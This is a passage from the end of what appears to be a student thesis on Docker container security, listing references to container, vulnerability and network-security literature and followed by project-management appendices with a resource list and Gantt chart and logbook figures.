[16] | docker, “Docker Overview,” docker, [Online]. Available: https://docs.docker.com/get-started/overview/. [Accessed 19 July 2021].
[17] | V. Tuomas, “Advantages of docker,” 2015.
[18] | V. Sharma, H. K. Saxena and A. K. Singh, “Docker for Multi-containers web application,” 2nd International Conference on Innovative Mechanisms for Industry Applications, ICIMIA 2020 - Conference Proceedings, pp. 589-592, 2020.
[19] | O. Nachmani, “5 Key Benefits of Docker: CI, Version Control, Portability, Isolation and Security,” DZone, 19 April 2020. [Online]. Available: https://dzone.com/articles/5-key-benefits-docker-ci. [Accessed 19 July 2021].
[20] | Sitaram and S. Paktar, “Study of Container Technology with Docker,” International Journal of Advanced Research in Science, Communication and Technology (IJARSCT), vol. 5, no. 2, pp. 504-509, 2021.
[21] | A. S. Harji, P. Buhr and T. Brecht, “Our troubles with Linux Kernel upgrades and why you should care,” ACM SIGOPS Operating system Review, vol. 47, no. 2, pp. 66-72, 2013.
[22] | S. Singh and N. Singh, “Containers & Docker: Emerging roles & future of Cloud technology,” in Proceedings of the 2016 2nd International Conference on Applied and Theoretical Computing and Communication Technology, iCATccT 2016, Bangalore, 2016.
[23] | F. Špaček, R. Sohlich and D. T, “Docker as Platform for Assignments Evaluation,” Procedia Engineering, vol. 100, pp. 1665-1671, 2015.
[24] | docker, “Docker overview | Docker Documentation,” docker, [Online]. Available: https://docs.docker.com/get-started/overview/. [Accessed 20 July 2021].
[25] | D. Nüst, V. Sochat, B. Marwick and et.al, “Ten simple rules for writing Dockerfiles for reproducible data science,” PLOS Computational Biology, vol. 16, no. 11, p. e1008316, 2020.
[26] | C. Zheng, L. Rupprecht, V. Tarasov and et.al, “Wharf: Sharing Docker Images in a Distributed File System,” in Proceeding of the ACM Symposium on Cloud Computing, Carlsbad, 2018.
[27] | D. Skourtis, L. Rupprecht and V. Tarasov, “Carving perfect layers out of docker images,” in HotCloud 19, 2019.
[28] | docker, “About storage drivers | Docker Documentation,” docker, [Online]. Available: https://docs.docker.com/storage/storagedriver/. [Accessed 21 July 2020].
[29] | S. Bhat, “Understanding the Dockerfile,” in Practical Docker with Python, Springer, 2018, pp. 53-89.
[30] | J. Sparks, “Enabling Docker for HPC,” Concurrency and Computation: Practice and Experience, vol. 31, no. 16, p. e5018, 2019.
[31] | N. Khandhar and S. Shah, “Docker-The Future of Virtualization,” International Journal of Research and Analytical Reviews, vol. 6, no. 2, pp. 164-167, 2019.
[32] | R. Muddinagiri, S. Ambavane and S. Bayas, “Self-Hosted Kubernetes: Deploying Docker Containers Locally with Minikube,” Proceeding - 1st International Conference on Innovative Trends and Advances in Engineering and Technology, ICITAET 2019, pp. 239-243, 2019.
[33] | A. B. Ayed, J. Subercaze, F. Laforest and e. al, “Docker2RDF: Lifting the Docker Registry Hub into RDF,” 2017 IEEE World Congress on Services (SERVICES), pp. 36-39, 2017.
[34] | N. Mohd, M. Mydin, I. Ismail and e. al, “An Operational View into Docker Registry with Scalability, Access Control and Image Assessment Bukhary ikhwan Ismail Malaysian Institute of Microelectronic Systems An Operational View into Docker Registry with Scalability, Access Control and Image Assessm,” researchgate, pp. 1-5, 2021.
[35] | docker, “Docker Security,” docker, [Online]. Available: https://docs.docker.com/engine/security/. [Accessed 6 July 2021].
[36] | A. M. Joy, “Performance comparison between Linux containers and virtual machines,” Conference Proceeding - 2015 International Conference on Advances in Computer Engineering and Applications, ICACEA 2015, pp. 342-346, 2015.
[37] | E. Bacis, S. Mutti, S. Capelli and e. el, “DockerPolicyModules: Mandatory Access Control for Docker containers,” 2015 IEEE Conference on Communications and NetworkSecurity, CNS 2015, pp. 749-750, 2015.
[38] | R. Rosen, “Linux containers and the future cloud,” Linux J, vol. 240, no. 4, pp. 86-95, 2014.
[39] | K. Oh, J. Park and Y. I. Eom, “Weight-Based Page Cache Management Scheme for Enhancing I/O Proportionality of Cgroups,” 2019 IEEE International Conference on Consumer Electronics, ICCE 2019, pp. 1-3, 2019.
[40] | D. Huang, H. Cui, S. Wen and C. Huang, “Security Analysis and Threats Detection Techniques on Docker Container,” 2019 IEEE 5th International Conference on Computer and Communications (ICCC), pp. 1214-1220, 2019.
[41] | A. Martin, S. Raponi, T. Combe and e. el, “Docker ecosystem – Vulnerability Analysis,” Computer Communications, vol. 122, no. 6, pp. 30-43, 2018.
[42] | H. Zhu and C. Gehrmann, “Lic-Sec: An enhanced AppArmor Docker security profile generator,” Journal of Information Security and Applications, vol. 61, p. 102924, 2021.
[43] | A. Efe, U. Aslan and e. al, “Securing Vulnerabilities in Docker Images,” International Journal of Innovative Engineering Applications, vol. 4, no. 1, pp. 31-39, 2020.
[44] | S. Gallagher, Securing Docker, Packt Publishing, 2016.
[45] | docker , “docker,” docker , 2016. [Online]. Available: https://docs.docker.com/network/. [Accessed 11 July 2021].
[46] | T. Combe, A. Martin and R. D. Pietro, “To Docker or Not to Docker: A Security Perspective,” IEEE Cloud Computing, vol. 5, no. 3, pp. 54-62, 2016.
[47] | docker, “Content trust in Docker | Docker Documentation,” docker, 2016. [Online]. Available: https://docs.docker.com/engine/security/trust/. [Accessed 15 July 2021].
[48] | github, “GitHub - theupdateframework/notary: Notary is a project that allows anyone to have trust over arbitrary collections of data,” github, [Online]. Available: https://github.com/theupdateframework/notary. [Accessed 12 July 2021].
[49] | D. Merkel, “Docker: lightweight linux containers for consistent development and deployment,” Linux journal, vol. 239, no. 2, pp. 1-5, 2014.
[50] | X. Xu, A. Xu, Y. Jiang and e. al, “Research on Security Issues of Docker and Container Monitoring System in Edge Computing System,” Journal of Physics, vol. 1673, p. 012067, 2020.
[51] | R. Yasrab, “Mitigating Docker Security Issues,” arXiv preprint arXiv:1804.05039, pp. 1-11, 2018.
[52] | Z. Jian and L. Chen, “A Defense Method against Docker Escape Attack,” Proceedings of the 2017 International Conference on Cryptography, Security and Privacy, pp. 142-146, 2017.
[53] | M. D. Benedictis and A. Lioy, “Integrity verification of Docker containers for a lightweight cloud environment,” Future Generation Computer Systems, vol. 97, pp. 236-246, 2019.
[54] | X. Lin, L. Lei, Y. Wang and et.el, “A Measurement Study on Linux Container Security: Attacks and Countermeasures,” Proceedings of the 34th Annual Computer Security Applications Conference, pp. 418-429, 2018.
[55] | OWASP, “Docker Security Cheat Sheet,” OWASP, [Online]. Available: https://cheatsheetseries.owasp.org/cheatsheets/Docker_Security_Cheat_Sheet.html. [Accessed 14 July 2021].
[56] | E. Windisch, “On the Security of Containers,” 23 October 2014. [Online]. Available: https://medium.com/@ewindisch/on-the-security-of-containers-2c60ffe25a9e. [Accessed 15 July 2021].
[57] | S. Upadhya, J. Shetty, R. Rajeshwari and e. al, “A State-of-Art Review of Docker Container Security Issues and Solutions,” American International Journal of Research in Science, Technology, Engineering \& Mathematics, vol. 17, no. 1, pp. 33-36, 2016.
[58] | J. Rudenberg, “Docker Image Insecurity,” 23 December 2014. [Online]. Available: https://titanous.com/posts/docker-insecurity. [Accessed 16 July 2021].
[59] | D. F. Gonz´alez, F. Lera and G. Esteban, “SecDocker: Hardening the Continuous Integration Workflow Wrapping the container layer,” arXiv e-prints, pp. 1-15, 2021.
[60] | J. Chelladhurai, P. R. Chelliah and S. A. Kumar, “Securing docker containers from Denial of Service (DoS) attacks,” Proceedings - 2016 IEEE International Conference on Services Computing, SCC 2016, pp. 856-859, 2016.
[61] | M. Idhom, R. Alit, A. Fauzi and e. al, “Implementation of Web Server Security Against Denial of Service (DoS) Attacks,” Workshop on Environmental Science, Society, and Technology (WESTECH 2020), pp. 1-6, 2021.
[62] | S. Shakeri, L. Veen and P. Grosso, “Evaluation of Container Overlays for Secure Data Sharing,” Proceedings - 2020 IEEE 45th Local Computer Networks Symposium on Emerging Topics in Networking, LCN Symposium 2020, pp. 99-108, 2020.
[63] | M. Data, “The Defense Against ARP Spoofing Attack Using Semi-Static ARP Cache Table,” 3rd International Conference on Sustainable Information Engineering and Technology, SIET 2018 - Proceedings, pp. 206-210, 2018.
[64] | M. Khan, O. Rehman and e. al, “Lightweight Testbed for Cybersecurity Experiments in SCADA-based Systems,” 2020 International Conference on Computing and Information Technology, ICCIT 2020, pp. 1-5, 2020.
[65] | L. L. Mentz, W. J. Loch and G. P. Koslovski, “Comparative experimental analysis of Docker container networking drivers,” Proceedings - 2020 IEEE 9th International Conference on Cloud Networking, CloudNet 2020, pp. 1-7, 2020.
[66] | Docker Documentaion, “Use bridge networks,” Docker, [Online]. Available: https://docs.docker.com/network/bridge/. [Accessed 21 July 2021].
[67] | J. Nam, S. Lee, H. Seo and e. al, “BASTION: A Security Enforcement Network Stack for Container Networks,” 2020 USENIX Annual Technical Conference, pp. 81-95, 2020.
[68] | N. Gelernter, S. Kalma, B. Magnezi and H. Porcilan, “The Password Reset MitM Attack,” Proceedings - IEEE Symposium on Security and Privacy, pp. 251-267, 2017.
[69] | A. Mouat, Docker Security: Using Containers Safely in Production, O'Reilly Media, 2015.
[70] | G. I. Radchenko, A. Alaasam and A. N. Tchernykh, “Comparative Analysis of Virtualization Methods in Big Data Processing,” Supercomputing Frontiers and Innovations, vol. 6, no. 1, pp. 48-79, 2019.
[71] | A. R. Manu, J. K. Patel and S. Akhtar, “A study, analysis and deep dive on cloud PAAS security in terms of Docker container security,” Proceedings of IEEE International Conference on Circuit, Power and Computing Technologies, ICCPCT 2016, pp. 1-13, 2016.
[72] | S. Maheshwari, S. Deochake, R. De and e. al, “Comparative Study of Virtual Machines and Containers for DevOps Developers,” arXiv preprint arXiv:1808.08192, pp. 1-9, 2018.
[73] | V. Jain, B. Singh and e. al, “Static Vulnerability Analysis of Docker Images,” IOP Conference Series: Materials Science and Engineering, vol. 1131, no. 1, pp. 12-18, 2021.
[74] | S. Sultan, I. Ahmad and T. Dimitriou, “Container Security: Issues, Challenges, and the Road Ahead,” IEEE Access, vol. 7, pp. 52976-52996, 2019.
[75] | S. P. Mullinix, E. Konomi, R. Davis and e. al, “On Security Measures for Containerized Applications Imaged with Docker,” arXiv preprint arXiv:2008.04814, 2020.
[76] | K. Brady, S. Moon, T. Nguyen and e. al, “Docker Container Security in Cloud Computing,” 2020 10th Annual Computing and Communication Workshop and Conference, CCWC 2020, pp. 975-980, 2020.
[77] | A. Tomar, D. Jeena, P. Mishra and e. al, “Docker security: A threat model, attack taxonomy and real-time attack scenario of DoS,” Proceedings of the Confluence 2020 - 10th International Conference on Cloud Computing, Data Science and Engineering, pp. 150-155, 2020.
[78] | A. A. Mohallel, J. M. Bass and A. Dehghantaha, “Experimenting with Docker: Linux Container and base OS attack surfaces,” International Conference on Information Society, i-Society 2016, pp. 17-21, 2016.
[79] | J. Wenhao and L. Zheng, “Vulnerability Analysis and Security Research of Docker Container,” 2020 IEEE 3rd International Conference on Information Systems and Computer Aided Education (ICISCAE), pp. 354-357, 2020.
[80] | BRM, “Positivism Research Philosophy,” Business Research Methodology, [Online]. Available: https://research-methodology.net/research-philosophy/positivism/. [Accessed 19 July 2021].
[81] | A. Melnikovas, “Towards an Explicit Research Methodology: Adapting Research Onion Model for Futures Studies,” Journal of Futures Studies, vol. 23, no. 2, pp. 29-44, 2018.
[82] | P. K. Overmars, P. H. Verburg and Veldkamp, “Comparison of a deductive and an inductive approach to specify land suitability in a spatially explicit land use model,” Land Use Policy, vol. 24, no. 3, pp. 584-599, 2007.
[83] | C. Pontikis, “How to setup a workstation computer with Debian Wheezy and XFCE4,” 24 August 2014. [Online]. Available: https://www.pontikis.net/blog/workstation-setup-debian-wheezy-xfce4. [Accessed 21 August 2021].
[84] | “Alpine Linux,” Alpine Linux, [Online]. Available: https://www.alpinelinux.org/. [Accessed 24 August 2021].
[85] | C. Mary, “Shellshock attack on linux systems--bash,” International Research Journal of Engineering and Technology, vol. 2, no. 8, pp. 1322-1325, 2015.
[86] | J. Petters, “How to Use Netcat Commands: Examples and Cheat Sheets,” 25 March 2021. [Online]. Available: https://www.varonis.com/blog/netcat-commands/. [Accessed 23 August 2021].
[87] | ubuntu, “OpenSSH Server,” ubuntu, [Online]. Available: https://ubuntu.com/server/docs/service-openssh. [Accessed 28 August 2021].
[88] | “docker-openssh-server,” [Online]. Available: https://github.com/linuxserver/docker-openssh-server. [Accessed 28 August 2021].
[89] | “Apache Tutorial: Dynamic Content with CGI,” [Online]. Available: https://httpd.apache.org/docs/2.4/howto/cgi.html. [Accessed 28 August 2021].
[90] | “curl,” [Online]. Available: https://curl.se/. [Accessed 28 August 2021].
[91] | B Doerrfeld, “10+ top open-source tools for Docker security,” TechBeacon, [Online]. Available: https://techbeacon.com/security/10-top-open-source-tools-docker-security. [Accessed 2 September 2021].

APPENDICES

Project management

Resources
The project has used various resources as listed below:
Software resources
Docker, Ubuntu, Microsoft office
Hardware used
HP laptop with Ubuntu OS installed and phone.
Human resources
Yohannes Zerzghi, project supervisor Dr Carlene Campbell.
Other resources
Internet, google scholar, IEEE explorer.

Project planning
For this project, Gantt chart was used to track and plan the progress of each task. The project is divided into three main sections containing Literature review, design and implementation, testing and experimenting.

Figure 69: sample Gantt chart with all the tasks.


Figure 70: the project plan with Gantt chart.

Logbook

Figure 71: Logbook.

